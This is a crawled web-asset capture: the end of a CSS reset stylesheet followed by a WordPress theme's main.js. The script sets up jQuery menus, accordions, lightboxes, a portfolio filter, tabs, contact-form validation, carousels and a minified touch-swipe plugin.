/*background: transparent;*/
}
/*body {
line-height: 1;
}*/

/*ol, ul {
list-style: none;
}*/
/*blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
}*/
/* remember to define focus styles! */
:focus {
outline: 0;
}
/* tables still need 'cellspacing="0"' in the markup */
/*table {
border-collapse: collapse;
border-spacing: 0;
}*/

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;

    border: 0 none;
    font-size: 100%;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: baseline;
}
/*ol, ul {
	list-style: none;
}*/
/*blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}*/
table {
	border-collapse: collapse;
	border-spacing: 0;
}
ol, ul {
    list-style: none outside none;
	/*margin:0;
	padding:0;*/
}

--- FILE ---
content_type: application/javascript
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/main.js?ver=1.0.0
body_size: 3540
content:
var $ = jQuery.noConflict();



//TOGGLE-------------------------------------------------------
jQuery(document).ready(function($){
	
	$('#toggle-view li').click(function () {

		var text = $(this).children('div.panel');

		if (text.is(':hidden')) {
			text.slideDown('10');
			$(this).children('.ui-accordion-header').addClass('ui-accordion-header-active');		
		} else {
			text.slideUp('10');
			$(this).children('.ui-accordion-header').removeClass('ui-accordion-header-active');		
		}

	});

});

//ACCORDION-----------------------------------------------------
jQuery(document).ready(function($){
    $(".accordion").accordion({
	  autoHeight: false,
	   /*icons: { "header": "plus", "headerSelected": "minus" }*/
	});
});



//DROPDOWN MENU--------------------------------------------------
jQuery(document).ready(function($){
				$('ul.sf-menu').superfish({
				autoArrows:  false,
				dropShadows: false
				});
			});
			
//ADAPTIVE MENU--------------------------------------------------
jQuery(document).ready(function($){
	// add select 
	$('<select />').appendTo('nav#main-nav');

	//add options to select
	$('<option />', {
		'selected': 'selected',
		'value' : '',
		'text': 'Choise Page...'
	}).appendTo('nav select');

	$('nav#main-nav ul li a').each(function(){
		var target = $(this);

		$('<option />', {
			'value' : target.attr('href'),
			'text': target.text()
		}).appendTo('nav#main-nav select');

	});

	//  onclicking 
	$('nav#main-nav select').on('change',function(){
		window.location = $(this).find('option:selected').val();
	});
});

//FANCYBOX-------------------------------------------------------
jQuery(document).ready(function($){

	$(".lightbox").live("mousedown", function()
		{ 
            $(this).fancybox(
			{ 
				'titleShow'		: false,
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});	
		});
	$("a.iframe").fancybox(

	  { 
		'titleShow'		: true,
		'autoDimensions'    : true, 
		'width'				: 800,
		'height'			: 450,
        'autoScale'     	: true,
		'type'				: 'iframe'

		});	
	
});

//PORTFOLIO FILTER
jQuery(document).ready(function($){
	
	// Clone portfolio items to get a second collection for Quicksand plugin
	var $portfolioClone = $("#portfolio").clone();
	
	// Attempt to call Quicksand on every click event handler
	$("#filter a").click(function(e){
		
		$("#filter li").removeClass("current");	
		
		// Get the class attribute value of the clicked link
		var $filterClass = $(this).parent().attr("class");

		if ( $filterClass == "all" ) {
			var $filteredPortfolio = $portfolioClone.find("li");
		} else {
			var $filteredPortfolio = $portfolioClone.find("li[data-type~=" + $filterClass + "]");
		}
		
		// Call quicksand
		$("#portfolio").quicksand( $filteredPortfolio, { 
			duration: 800, 
			easing: 'swing' 
		});


		$(this).parent().addClass("current");

	})
});	

//CONTENT TABS---------------------------------------------------
jQuery(document).ready(function($){

		var $tabsNav    = $('.tabs-nav'),
			$tabsNavLis = $tabsNav.children('li'),
			$tabContent = $('.tab-content');

		$tabsNav.each(function() {
			var $this = $(this);

			$this.next().children('.tab-content').stop(true,true).hide()
												 .first().show();

			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
				 .addClass('active');
			
			$this.parent().next().children('.tab-content').stop(true,true).hide()
														  .siblings( $this.find('a').attr('href') ).fadeIn();

			e.preventDefault();
		});

});


//FORM VALIDATION JAVASCRIPT----------------------------------------------------
jQuery(document).ready(function($){
	$('form#contact-form').submit(function() {
		$('form#contact-form .styled-box.iconed-box.error').remove();
		var hasError = false;
		$('.requiredField').each(function() {
			if(jQuery.trim($(this).val()) == '') {
            	var labelText = $(this).prev('label').text();
            	$(this).parent().append('<div class="styled-box iconed-box error">You forgot to enter your '+labelText+'</div>');
            	$(this).addClass('inputError');
            	hasError = true;
            } else if($(this).hasClass('email')) {
            	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            	if(!emailReg.test(jQuery.trim($(this).val()))) {
            		var labelText = $(this).prev('label').text();
            		$(this).parent().append('<div class="styled-box iconed-box error">You entered an invalid '+labelText+'</div>');
            		$(this).addClass('inputError');
            		hasError = true;
            	}
            }
		});
		if(!hasError) {
			$('form#contact-form input.submit').fadeOut('normal', function() {
				$(this).parent().append('');
			});
			var formInput = $(this).serialize();
			$.post($(this).attr('action'),formInput, function(data){
				$('form#contact-form').slideUp("fast", function() {
					$(this).before('<p class="styled-box iconed-box success">Your email was successfully sent. We will contact you as soon as possible.</p>');
				});
			});
		}

		return false;

	});
});

//SCROLL TO TOP----------------------------------------------------
jQuery(document).ready(function($){
	
	$('.scrollup').click(function () {
					$('body,html').animate({
						scrollTop: 0
					}, 600);
					return false;
				});
				
});



//BLACK & WHITE HOVER EFFECT--------------------------------------
$(window).load(function(){
    $('.bw-wrapper').BlackAndWhite({
        hoverEffect : true, // default true
        speed: { //this property could also be just speed: value for both fadeIn and fadeOut
            fadeIn: 200, // 200ms for fadeIn animations
            fadeOut: 300 // 800ms for fadeOut animations
        }
    });
});	

//CAROUSEL--------------------------------------------------------

(function($){
	jQuery(document).ready(function($){

// Add classes for other carousels
var $carousel = $('.latest-work-jc, .latest-posts-jc, .testimonials-jc');

var scrollCount;

function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 1;
	}

}

function adjustCarouselHeight() {

	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}
function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
	$carousel.each(function() {
		i++;

		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 500,
			scroll              : scrollCount,
			wrap: 'circular'
		});
		$this.jcarousel('scroll', 0);
		 $this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
		wipeLeft: function() {
			$this.jcarousel('scroll','+='+scrollCount);
		},
		wipeRight: function() {
			$this.jcarousel('scroll','-='+scrollCount);
		}
	});

	});
}
$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});


});

})(this.jQuery);

/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);